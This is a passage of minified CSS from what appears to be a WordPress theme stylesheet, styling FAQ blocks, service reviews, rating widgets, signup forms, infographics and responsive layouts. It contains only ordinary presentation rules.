rgba(0,0,0,.16)}.table-responsive{width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.orange-box{border:1px solid #fd6347;border-radius:2rem}.orange-box>div{top:0!important;left:50%!important;min-width:200px;font-family:BalooDa2,sans-serif!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gutenberg-infographic__icon span,.gutenberg-infographic__label,.gutenberg-service-review__descr,.gutenberg-service-review__name span,.gutenberg-service-title,.gutenberg-service-widget__price,.gutenberg-service-widget__title,.sw-service__gray-title{font-family:BalooDa2,sans-serif}figure.wp-block-table{margin-left:0;margin-right:0;overflow:visible!important}.white-text{color:#fff!important}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fd6347!important}.gutenberg-faq-item{margin-bottom:1.5rem;background-color:rgba(232,231,231,.2)}.gutenberg-faq-item:last-child{margin-bottom:0}.gutenberg-faq-header{position:relative;margin-bottom:0!important;cursor:pointer;-webkit-transition:all .25s;transition:all .25s}.gutenberg-faq-header:before{position:absolute;color:#9d9d9d;-webkit-transition:all .3s;transition:all .3s}.faq-block_h3 .gutenberg-faq-header:before{color:#fd6347}.gutenberg-faq-header.opened:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.gutenberg-review-item{display:-webkit-box;display:-ms-flexbox;display:flex}.gutenberg-review-photo img{height:auto;border-radius:50%;border:1px solid #fd6347}.gutenberg-review-account a{display:inline-block;border:none;color:#9d9d9d;-webkit-transition:color .25s;transition:color .25s}.gutenberg-review-account a:after{content:'';display:block;width:100%;margin-left:1rem;border-bottom:1px solid rgba(157,157,157,.5);-webkit-transition:opacity .25s;transition:opacity .25s}.gutenberg-review-account a:hover{color:#000}.gutenberg-review-account a:hover:after{opacity:0}.gutenberg-fixed-button{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:.375rem;padding-bottom:.375rem;background-color:#fd6347;-webkit-box-shadow:0 0 15px 0 #ff8c77;box-shadow:0 0 15px 0 #ff8c77;border-bottom:none!important;font-weight:700;color:#fff;-webkit-transition:all .25s;transition:all .25s}.gutenberg-fixed-button:before{content:attr(data-text)}.gutenberg-fixed-button.fixed:before{content:attr(data-scroll-text)}.gutenberg-service-item-wrap{display:block;border-bottom:none!important;color:#000;cursor:pointer}.gutenberg-service-item{width:100%;line-height:1.67;border-top:1px solid rgba(208,208,208,.5);-webkit-transition:all .3s;transition:all .3s}.gutenberg-service-item-wrap:first-child .gutenberg-service-item{border-top:none}.gutenberg-service-name-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gutenberg-service-name-wrap img{height:auto}.gutenberg-service-title{-webkit-box-flex:1;-ms-flex:1;flex:1;font-size:1.25rem;font-weight:700}.gutenberg-service-links object{position:relative;display:block;width:100%}.gutenberg-service-links a{-webkit-transition:all .3s;transition:all .3s}.gutenberg-service-links a:not(.gutenberg-service-button){border-color:#9d9d9d;line-height:1;white-space:nowrap;color:#9d9d9d}.gutenberg-service-links a:not(.gutenberg-service-button):hover{border-color:transparent}.gutenberg-service-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:100%;padding:.5rem 2.25rem;background-color:#fd6347;border:3px solid #fd6347!important;border-radius:2rem;line-height:1.25;font-weight:700;color:#fff;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.gutenberg-service-button.green{background-color:#22d98b;-webkit-box-shadow:0 0 15px 0 #56d6a0;box-shadow:0 0 15px 0 #56d6a0;border-color:#22D98B!important}.gutenberg-service-button.green:hover{color:#22d98b}.gutenberg-service-button:hover{background-color:#fff;color:#fd6347}.gutenberg-service-descr{padding-right:1.25rem}.gutenberg-service-widget__left .gutenberg-service-rating-rate{line-height:1}.gutenberg-service-widget__price,.gutenberg-service-widget__title{line-height:1.67;color:#908f8f}.gutenberg-service-widget__title{margin-bottom:1.125rem}.gutenberg-service-widget__price .old-price{text-decoration:line-through}.gutenberg-service-widget__price .price{color:#22d98b}.gutenberg-service-widget__logo{margin-bottom:1.5rem}.gutenberg-check-block .gutenberg-service-widget__right ul{padding-left:1.5rem!important}.gutenberg-check-block .gutenberg-service-widget__right ul li:before{background-color:#fd6347}.gutenberg-service-widget__right .gutenberg-service-button{-webkit-box-shadow:0 0 15px 0 rgba(253,99,71,.76);box-shadow:0 0 15px 0 rgba(253,99,71,.76)}.gutenberg-service-link-list{list-style:none!important;counter-reset:number;padding:0!important}.gutenberg-service-link-list li{position:relative;counter-increment:number 1}.gutenberg-service-link-list li:before{content:counter(number) ". ";position:absolute;left:0;color:#9d9d9d}.gutenberg-service-link-item{line-height:1.25;cursor:pointer}.gutenberg-service-link-item:last-child{margin-bottom:0}.gutenberg-service-link-item:hover:before{content:'▶▶';top:.375rem;font-size:.75rem;color:#000}.gutenberg-service-link-item:hover .gutenberg-service-link-descr{color:#000}.gutenberg-service-link{border-bottom:1px dashed rgba(157,157,157,.5)!important;color:#000;-webkit-transition:all .2s;transition:all .2s}.gutenberg-service-link:hover{border-color:transparent!important}.gutenberg-service-link-descr{color:#9d9d9d;-webkit-transition:color .3s;transition:color .3s}.gutenberg-service-plan{padding-top:1rem;padding-bottom:2rem;border:none!important;background-color:rgba(232,231,231,.2)}.gutenberg-service-plan-list{line-height:1.2}.gutenberg-service-plan-list li{margin-bottom:1rem}.gutenberg-service-plan-list li:last-child{margin-bottom:0}.gutenberg-service-plan-list span.selected{margin-left:-.25rem;padding:0 .25rem;background-color:rgba(34,217,139,.35)}.gutenberg-service-plan-notice{display:block;margin-top:.375rem;color:#9d9d9d}.gutenberg-single-plan{position:relative;background-color:rgba(232,231,231,.2)}.gutenberg-single-plan__title{font-weight:700!important}.gutenberg-single-plan__price{display:inline-block;margin-left:-.25rem;margin-bottom:.5rem;padding:0 .25rem;background-color:rgba(34,217,139,.35)}.sw-service__gray-block{background-color:rgba(232,231,231,.2)}.sw-service__gray-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.sw-service__gray-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1rem}.sw-service__gray-image img{max-height:100%;max-width:100%;width:auto;height:auto}.sw-service__gray-title{line-height:1.13;font-weight:700}.sw-service__relevant-left,.sw-service__relevant-right{padding:1.5rem;background-color:rgba(232,231,231,.2);line-height:1.33}.sw-service__relevant-left:before,.sw-service__relevant-right:before{content:attr(data-heading);display:block;margin-bottom:1rem;font-weight:700;color:#fd6347}.sw-service__relevant-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.gutenberg-service-review__meta,.gutenberg-service-review__name{display:-webkit-box;display:-ms-flexbox;-webkit-box-align:center}.sw-service__relevant-item:hover:before{color:#fd6347}.sw-service__relevant-item:before{font-size:.5rem;color:#9d9d9d}.sw-service__relevant-item:last-child{margin-bottom:0}.gutenberg-service-review>.gutenberg-service-review__list{padding-left:14px!important}.gutenberg-service-review>.gutenberg-service-review__list li:before{top:10px;left:-14px;width:5px;height:5px;background-color:#fd6347}.gutenberg-service-review__name{display:flex;-ms-flex-align:center;align-items:center}.gutenberg-service-review__name span{-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:1.15;font-weight:700}.gutenberg-service-review__descr{-ms-flex-item-align:center;align-self:center;line-height:1.2;color:#908f8f}.gutenberg-service-review__free,.gutenberg-service-review__price{margin-top:1.25rem}.gutenberg-service-review__price .gutenberg-faq-header:before,.gutenberg-service-review__price .gutenberg-rating-line:before,.gutenberg-service-review__price .icon{margin-right:.5rem;color:#fd6347}.gutenberg-service-review__free{font-weight:400}.gutenberg-service-review__text{border-bottom:1px solid #e3e3e3;line-height:1.75}.gutenberg-service-review__list{line-height:1.67}.gutenberg-service-review__meta{display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.gutenberg-service-review__meta>a:first-child{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1;border:none;color:#9d9d9d}.gutenberg-service-review__meta>a:first-child span{border-bottom:1px solid #9d9d9d}.gutenberg-service-review__meta>a:first-child .gutenberg-faq-header:before,.gutenberg-service-review__meta>a:first-child .gutenberg-rating-line:before,.gutenberg-service-review__meta>a:first-child .icon{margin-top:.125rem;margin-right:.5rem}.gutenberg-service-review__meta>a:first-child:hover{color:#fd6347}.gutenberg-service-review__meta>a:first-child:hover span{border-color:transparent}.gutenberg-service-review__meta .gutenberg-service-button{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;max-width:100%;margin-top:1.25rem;line-height:1.5}.gutenberg-mailchimp-form__image img{height:auto}.gutenberg-mailchimp-form__right .response{font-size:1rem;line-height:1.5;margin-top:.5rem}.gutenberg-mailchimp-form__right .response#mce-error-response{color:red}.gutenberg-mailchimp-form__right .response#mce-success-response{color:#22d98b}.gutenberg-mailchimp-form__right #mce-EMAIL{width:100%;border:1px solid #9d9d9d;background-color:#fff}.gutenberg-mailchimp-form__right #mc_embed_signup input.mce_inline_error{border-color:#9d9d9d}.gutenberg-mailchimp-form__right #mc_embed_signup div.mce_inline_error{margin-bottom:0;padding:0;background-color:transparent;color:red;font-weight:400;margin-top:.25rem}.comment-respond .form-submit .gutenberg-mailchimp-form__right input.submit,.gutenberg-mailchimp-form__right .comment-respond .form-submit input.submit,.gutenberg-mailchimp-form__right input.button,.gutenberg-mailchimp-form__right input.wpcf7-submit{width:100%;padding:0;border:3px solid #fd6347;border-radius:2rem;color:#fd6347}.comment-respond .form-submit .gutenberg-mailchimp-form__right input.submit:not([disabled]):hover,.gutenberg-mailchimp-form__right .comment-respond .form-submit input.submit:not([disabled]):hover,.gutenberg-mailchimp-form__right input.button:not([disabled]):hover,.gutenberg-mailchimp-form__right input.wpcf7-submit:not([disabled]):hover{background-color:#fd6347;-webkit-box-shadow:0 0 15px 0 rgba(253,99,71,.76);box-shadow:0 0 15px 0 rgba(253,99,71,.76);color:#fff}.comment-respond .form-submit .gutenberg-mailchimp-form__right input.submit[disabled],.gutenberg-mailchimp-form__right .comment-respond .form-submit input.submit[disabled],.gutenberg-mailchimp-form__right input.button[disabled],.gutenberg-mailchimp-form__right input.wpcf7-submit[disabled]{border-color:#9d9d9d;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;color:#9d9d9d;cursor:default}.comment-respond .form-submit .gutenberg-mailchimp-form__right input.submit[disabled]:hover,.gutenberg-mailchimp-form__right .comment-respond .form-submit input.submit[disabled]:hover,.gutenberg-mailchimp-form__right input.button[disabled]:hover,.gutenberg-mailchimp-form__right input.wpcf7-submit[disabled]:hover{background-color:#9d9d9d;color:#fff}.gutenberg-infographic{border:1px solid #fd6347!important}.gutenberg-infographic__image img:not(.special-img){border-radius:1.25rem;-webkit-box-shadow:0 6px 6px 0 rgba(0,0,0,.16);box-shadow:0 6px 6px 0 rgba(0,0,0,.16)}.gutenberg-infographic__image a{position:relative;display:block;text-decoration:none;border-bottom:none}.gutenberg-infographic__image a:hover .gutenberg-infographic__icon{height:100%;border-radius:1.25rem}.gutenberg-infographic__image a:hover .gutenberg-infographic__icon img{-webkit-box-flex:1;-ms-flex:1 0 4rem;flex:1 0 4rem;max-width:4rem;height:auto;margin-right:0}.gutenberg-infographic__image a:hover .gutenberg-infographic__icon span{display:none}.gutenberg-infographic__label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:.5rem;padding-right:.5rem;background-color:#e3e3e3;line-height:1;font-weight:600}.gutenberg-infographic__icon{position:absolute;left:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:2rem;background-color:rgba(255,255,255,.85);border-radius:0 0 1.25rem 1.25rem}.gutenberg-infographic__icon img{max-width:1.25rem;-webkit-box-flex:1;-ms-flex:1 0 1.25rem;flex:1 0 1.25rem;height:auto;margin-right:.375rem}.gutenberg-infographic__icon span{font-weight:600;font-size:1.125rem;color:#fd6347}figure.wp-block-embed-youtube{margin-left:0;margin-right:0}.wp-block-embed__wrapper{position:relative;display:block;width:100%;padding:0;overflow:hidden}.wp-block-embed__wrapper iframe{position:absolute;top:0;left:0;max-width:100%!important;min-width:0!important;width:100%!important;height:100%!important;border:0}.wp-block-embed__wrapper:before{display:block;padding-bottom:56.25%;content:""}.green-border.gutenberg-gray-block,.gutenberg-border-block.green-border{border-color:#22d98b}.gutenberg-gray-block{border-color:rgba(232,231,231,.2)!important;background-color:rgba(232,231,231,.2)}.gutenberg-image-block{position:relative}.gutenberg-side-image{position:absolute;top:0;height:auto}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-service-plan,.gutenberg-star-block{border:1px solid}.gutenberg-border-block,.gutenberg-gray-block,.gutenberg-star-block{border-color:#9d9d9d}.gutenberg-check-block,.gutenberg-info-block{position:relative}.gutenberg-check-block:before,.gutenberg-info-block:before{content:'';position:absolute;top:0;display:block;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:cover;background-color:#fff;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.gutenberg-info-block{border-color:#fd6347}.gutenberg-info-block:before{background-image:url(../images/note.svg)}.gutenberg-check-block{border-color:#9d9d9d}.gutenberg-check-block:before{background-image:url(../images/check.svg)}.gutenberg-check-block.green-check:before{background-image:url(../images/green-check.svg)}.gutenberg-jump-link{display:inline-block;color:#9d9d9d}.gutenberg-jump-link:before{content:'▶▶▶';margin-right:.5rem;vertical-align:middle;font-size:.5rem;color:#000}.gutenberg-jump-link a{border-bottom:1px dashed rgba(157,157,157,.5);color:#000;-webkit-transition:all .3s;transition:all .3s}.gutenberg-jump-link a:hover{border-color:transparent;color:#fd6347}.gutenberg-read-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.gutenberg-read-more>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.gutenberg-read-more-left{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;white-space:nowrap;color:#9d9d9d}.gutenberg-read-more-left:before{content:'';background:url(../images/read-more.svg) center no-repeat;background-size:cover}ul.gutenberg-steps-list li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}ul.gutenberg-steps-list li:last-child{margin-bottom:0}ul.gutenberg-steps-list li:before{background-color:#fd6347}ul.gutenberg-steps-list a{display:block;border:none}ul.gutenberg-steps-list a:hover span{border-color:transparent;color:#fd6347}ul.gutenberg-steps-list span{border-bottom:1px dashed rgba(157,157,157,.5);color:#000;-webkit-transition:all .3s;transition:all .3s}.gutenberg-service-heading{position:relative;font-weight:400!important}.gutenberg-service-heading:before{content:attr(data-number);position:absolute;top:.375rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;background-color:#fd6347;color:#fff}.gutenberg-service-heading a{display:inline-block;line-height:1;border-color:rgba(0,0,0,.5)!important;font-weight:700}.gutenberg-service-heading a:hover{border-color:transparent!important;color:#fd6347}.gutenberg-border-block .gutenberg-service-rating:last-child,.gutenberg-check-block .gutenberg-service-rating:last-child,.gutenberg-gray-block .gutenberg-service-rating:last-child,.gutenberg-info-block .gutenberg-service-rating:last-child,.gutenberg-star-block .gutenberg-service-rating:last-child{margin-bottom:0}.gutenberg-service-rating-title{color:#fd6347}.gutenberg-service-rating-bottom .gutenberg-service-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:auto}.gutenberg-service-rating-bottom a:not(.gutenberg-service-button){border-color:#9d9d9d!important;line-height:1;white-space:nowrap;color:#9d9d9d;-webkit-transition:all .2s;transition:all .2s;font-size:1.125rem}.gutenberg-service-rating-bottom a:not(.gutenberg-service-button):hover{border-color:transparent!important}.gutenberg-service-rating-rate{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.125rem}.gutenberg-service-rating-stars{margin-right:.75rem}.gutenberg-service-rating-stars .gutenberg-faq-header:before,.gutenberg-service-rating-stars .gutenberg-rating-line:before,.gutenberg-service-rating-stars .icon{margin-right:.125rem;color:#fd6347}.gutenberg-service-rating-stars .gutenberg-faq-header:last-child:before,.gutenberg-service-rating-stars .gutenberg-rating-line:last-child:before,.gutenberg-service-rating-stars .icon:last-child{margin-right:0}.gutenberg-service-rating-numbers span:last-child{color:#9d9d9d}.gutenberg-service-button{font-size:1.25rem}.gutenberg-rating-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gutenberg-rating-line:before{margin-right:1rem;font-size:.5rem;color:#fd6347}.gutenberg-rating-line i{font-style:normal;color:#9d9d9d}.gutenberg-icon-link{position:relative}.gutenberg-icon-link:before{content:'';display:block;background:url(../images/icon-link.png) no-repeat;background-size:cover;z-index:3}@media (min-width:568px){.content-text h3,.heading-4{font-size:1.875rem}.content-text{line-height:2.5rem;font-size:1.5rem}.content-text .wp-block-image img{max-width:calc(100% + 60px);margin-left:-30px;margin-right:-30px!important}.content-text .gutenberg-image-block,.content-text h2,.content-text h3{margin-top:3rem;margin-bottom:1.25rem}.content-text h4{margin-top:2.25rem;margin-bottom:.5rem;font-size:1.625rem}.content-text h5,.content-text h6{margin-top:3.125rem;margin-bottom:.5rem}.content-text h5{font-size:1.5625rem}.content-text h6{font-size:1.5rem}.content-text .gutenberg-faq-block,.content-text .orange-box,.content-text .table-platforms,.content-text .table-responsive,.content-text .wp-block-table,.content-text figure,.content-text ol,.content-text p,.content-text ul{margin-bottom:2rem}.content-text .gutenberg-faq-block+h5,.content-text .gutenberg-faq-block+h6,.content-text .orange-box+h5,.content-text .orange-box+h6,.content-text .table-platforms+h5,.content-text .table-platforms+h6,.content-text .table-responsive+h5,.content-text .table-responsive+h6,.content-text .wp-block-table+h5,.content-text .wp-block-table+h6,.content-text figure+h5,.content-text figure+h6,.content-text ol+h5,.content-text ol+h6,.content-text p+h5,.content-text p+h6,.content-text ul+h5,.content-text ul+h6{margin-top:-1rem}.content-text .orange-box{margin-top:3rem}.content-text ul li:before{top:13.5px;left:-20px}.content-text ol,.content-text ul{padding-left:4.5rem}.orange-box{padding:3.5rem 2.5rem 2.5rem 3.5rem;margin-left:-3.5rem;margin-right:-2.5rem}.gutenberg-border-block,.gutenberg-gray-block,.gutenberg-infographic,.gutenberg-star-block{padding-top:2rem;padding-bottom:2rem}.orange-box>div{font-size:1.5rem!important}.gutenberg-faq-item{border-radius:2.375rem}.gutenberg-faq-header.opened{padding-top:2rem;padding-bottom:2rem}.gutenberg-faq-body ul{padding-left:4.5rem}.gutenberg-faq-body ol{padding-left:3rem}.gutenberg-review-photo{margin-bottom:.75rem}.gutenberg-fixed-button{min-height:3.5rem;padding-left:2.25rem;padding-right:2.25rem;border-radius:2rem;font-size:1.25rem}.gutenberg-service-button{min-height:3.5rem}.gutenberg-service-widget__price,.gutenberg-service-widget__title{font-size:1.5rem}.gutenberg-service-widget__price{margin-top:2rem}.gutenberg-service-link-list li{padding-left:40px}.gutenberg-service-plan{margin-bottom:3rem;border-radius:2rem}.gutenberg-service-plan-list li:before{top:9px!important}.gutenberg-service-plan-notice{line-height:1.25;font-size:1rem}.gutenberg-single-plan{border-radius:2rem}.gutenberg-single-plan__title{font-size:1.875rem!important}.sw-service__gray-title{margin-bottom:1rem}.sw-service__relevant{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sw-service__relevant-left{margin-right:.25rem;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.sw-service__relevant-right:before{opacity:0}.sw-service__relevant-right{margin-left:.25rem;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.sw-service__relevant-item:before{margin-top:.75rem}.gutenberg-service-review{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.gutenberg-service-review>*{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;max-width:50%}.gutenberg-service-review>.gutenberg-service-review__text{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;max-width:100%}.gutenberg-service-review__name img{-webkit-box-flex:1;-ms-flex:1 0 5rem;flex:1 0 5rem;max-width:5rem;margin-right:1.25rem}.gutenberg-service-review__name span{font-size:1.875rem}.gutenberg-service-review__descr{font-size:1.5rem}.gutenberg-service-review__price .gutenberg-faq-header:before,.gutenberg-service-review__price .gutenberg-rating-line:before,.gutenberg-service-review__price .icon{font-size:1.25rem}.gutenberg-service-review__text{margin-top:2.5rem;margin-bottom:2rem;font-size:1.25rem}.gutenberg-service-review__text>:last-child{padding-bottom:2.5rem}.gutenberg-service-review__list{margin-bottom:0!important;-ms-flex-item-align:end;align-self:flex-end;font-size:1.25rem}.gutenberg-service-review__meta>a:first-child,.gutenberg-service-review__meta>a:first-child .gutenberg-faq-header:before,.gutenberg-service-review__meta>a:first-child .gutenberg-rating-line:before,.gutenberg-service-review__meta>a:first-child .icon{font-size:1.25rem}.gutenberg-mailchimp-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.gutenberg-mailchimp-form__right #mce-EMAIL{height:3.5rem;padding-left:1rem;padding-right:1rem;font-size:1.5rem}.gutenberg-mailchimp-form__right #mc_embed_signup div.mce_inline_error{font-size:1rem}.comment-respond .form-submit .gutenberg-mailchimp-form__right input.submit,.gutenberg-mailchimp-form__right .comment-respond .form-submit input.submit,.gutenberg-mailchimp-form__right input.button,.gutenberg-mailchimp-form__right input.wpcf7-submit{margin-top:1.75rem;min-height:3.75rem;font-size:1.5rem}.gutenberg-infographic{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:2rem}.gutenberg-infographic__image,.gutenberg-infographic__info{-webkit-box-flex:1;-ms-flex:1;flex:1}.gutenberg-infographic__image{margin-right:1.875rem}.gutenberg-infographic__label{height:2rem;font-size:1.125rem}h2.gutenberg-infographic__title{margin-top:1.5rem;margin-bottom:.625rem}.gutenberg-border-block,.gutenberg-check-block,.gutenberg-gray-block,.gutenberg-info-block,.gutenberg-infographic,.gutenberg-review-block,.gutenberg-star-block{margin-top:2rem;margin-bottom:2rem}.gutenberg-check-block,.gutenberg-info-block{margin-top:3rem}h2+.gutenberg-border-block,h2+.gutenberg-faq-block,h2+.gutenberg-gray-block,h2+.gutenberg-review-block,h2+.gutenberg-star-block,h3+.gutenberg-border-block,h3+.gutenberg-faq-block,h3+.gutenberg-gray-block,h3+.gutenberg-review-block,h3+.gutenberg-star-block,h4+.gutenberg-border-block,h4+.gutenberg-faq-block,h4+.gutenberg-gray-block,h4+.gutenberg-review-block,h4+.gutenberg-star-block{margin-top:0}.gutenberg-border-block .gutenberg-service-ratings,.gutenberg-check-block .gutenberg-service-ratings,.gutenberg-gray-block .gutenberg-service-ratings,.gutenberg-info-block .gutenberg-service-ratings,.gutenberg-star-block .gutenberg-service-ratings,h2+.gutenberg-check-block,h2+.gutenberg-info-block,h3+.gutenberg-check-block,h3+.gutenberg-info-block,h4+.gutenberg-check-block,h4+.gutenberg-info-block{margin-top:3rem}.gutenberg-border-block ul,.gutenberg-check-block ul,.gutenberg-gray-block ul,.gutenberg-info-block ul,.gutenberg-infographic ul,.gutenberg-service-plan ul,.gutenberg-star-block ul{padding-left:4.5rem!important}.gutenberg-border-block ol,.gutenberg-check-block ol,.gutenberg-gray-block ol,.gutenberg-info-block ol,.gutenberg-infographic ol,.gutenberg-service-plan ol,.gutenberg-star-block ol{padding-left:3rem!important}.gutenberg-check-block,.gutenberg-info-block{padding-top:4.5rem;padding-bottom:3.75rem}.gutenberg-check-block:before,.gutenberg-info-block:before{width:3.75rem;height:3.75rem}.gutenberg-read-more-left{-webkit-box-flex:1;-ms-flex:1 0 10.25rem;flex:1 0 10.25rem;max-width:10.25rem}.gutenberg-read-more-left:before{-webkit-box-flex:1;-ms-flex:1 0 1.25rem;flex:1 0 1.25rem;max-width:1.25rem;height:1.25rem;margin-right:.875rem}ul.gutenberg-steps-list li{min-height:3.5rem;margin-bottom:.5rem}ul.gutenberg-steps-list li:nth-child(odd){background-color:#fbfafa;border-radius:2rem}ul.gutenberg-steps-list li:before{top:1.625rem!important}.gutenberg-service-heading:before{left:-3rem;width:2rem;height:2rem;font-size:1.5rem}.gutenberg-border-block .gutenberg-service-rating,.gutenberg-check-block .gutenberg-service-rating,.gutenberg-gray-block .gutenberg-service-rating,.gutenberg-info-block .gutenberg-service-rating,.gutenberg-star-block .gutenberg-service-rating{margin-bottom:4.5rem}.gutenberg-service-rating-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.gutenberg-service-rating-heading>*{max-width:50%;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;line-height:1.25}.gutenberg-service-rating-text{margin-bottom:2rem}.gutenberg-service-rating-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.gutenberg-icon-link:before{width:2.125rem;height:2.125rem}}@media (min-width:992px){.gutenberg-fixed-button:hover:after{visibility:visible;opacity:1}.gutenberg-fixed-button:after{content:attr(data-hover-text);position:absolute;top:.125rem;left:.125rem;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - .25rem);height:calc(100% - .25rem);background-color:#fff;border-radius:2rem;color:#fd6347;visibility:hidden;opacity:0;-webkit-transition:all .25s;transition:all .25s}.gutenberg-single-plan:before{content:'';position:absolute;top:1.5rem;left:-5.625rem;display:block;width:2.125rem;height:2.125rem;background:url(../images/single-plan-dollar.png) no-repeat;background-size:cover;z-index:3}.gutenberg-icon-link:before{position:absolute;top:0;left:-9.125rem}.content-body{padding-bottom:200px}.header__search-button .gutenberg-faq-header:hover:before,.header__search-button .gutenberg-rating-line:hover:before,.header__search-button .icon:hover{color:rgba(0,0,0,.4);-webkit-transition:color .25s;transition:color .25s}.content-body{padding-top:2rem}}@media (min-width:1200px){.content-text h2.big{font-size:3.75rem}.content-text .orange-box{margin-top:4rem}.orange-box>div{font-size:1.75rem!important}.gutenberg-service-item{table-layout:fixed;font-size:1.125rem}.gutenberg-service-item td{padding-top:2rem;padding-bottom:2.5rem}.gutenberg-service-name-wrap img{max-width:5rem;margin-right:.75rem}.gutenberg-service-links{width:30%;max-width:30%}.gutenberg-service-links a:not(.gutenberg-service-button){position:absolute;top:calc(100% + .75rem);left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.gutenberg-service-widget{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.gutenberg-service-widget>*{max-width:50%;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%}.gutenberg-service-widget__left{padding-right:1rem}.gutenberg-service-widget__right{padding-left:1rem}.gutenberg-service-link-item{margin-bottom:1rem}.gutenberg-service-link-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:none}.gutenberg-service-link-delimiter{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:1rem .75rem 0;border-bottom:1px solid rgba(208,208,208,.5)}.gutenberg-service-link-descr{max-width:62%;-webkit-box-flex:1;-ms-flex:1 0 62%;flex:1 0 62%;margin-left:auto}.sw-service__gray-block{width:calc(100% + 6rem);margin-left:-3rem;margin-right:-3rem;padding:2rem 3rem 3rem;border-radius:2rem}.sw-service__gray-items{margin-top:4rem}.sw-service__gray-image{height:5rem}.sw-service__gray-title{min-height:8.5rem;font-size:2.5rem}.sw-service__relevant-left,.sw-service__relevant-right{-webkit-box-flex:1;-ms-flex:1 0 calc(50% + 3rem);flex:1 0 calc(50% + 3rem);max-width:calc(50% + 3rem);padding-left:3rem;border-radius:2rem}.sw-service__relevant-left{margin-left:-3rem}.sw-service__relevant-right{margin-right:-3rem}.sw-service__relevant-item{margin-bottom:1.25rem}.sw-service__relevant-item:before{margin-left:-1rem;margin-right:.5rem}ul.gutenberg-steps-list li:hover:before{content:'▶▶';top:10px!important;width:0;height:0;background-color:transparent;font-size:.5rem}}@media (min-width:1280px){.gutenberg-service-item-wrap{background-color:#fff;-webkit-transition:all .3s;transition:all .3s}.gutenberg-service-item-wrap:hover{position:relative;-webkit-box-shadow:0 0 1.25rem 0 rgba(121,214,40,.29);box-shadow:0 0 1.25rem 0 rgba(121,214,40,.29);z-index:5}.gutenberg-service-item-wrap:hover 